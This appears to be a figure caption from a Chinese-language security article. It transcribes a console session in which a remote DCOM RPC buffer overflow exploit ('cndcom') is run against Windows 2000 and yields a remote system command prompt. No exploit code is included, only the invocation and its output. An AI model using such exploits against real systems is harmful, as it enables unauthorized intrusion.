 C:\WINDOWS\System32\cmd.exe - cndcom 17
D:\Cracker\Attack\cndcom730>cndcom 17
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM last <hdm [at] metasploit.com>
- Warning:This Code is more like a dos tool!<Modify by pingker>
-Now we check the return address of 0x77e1c256
- Great!Expliot Worked!
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 2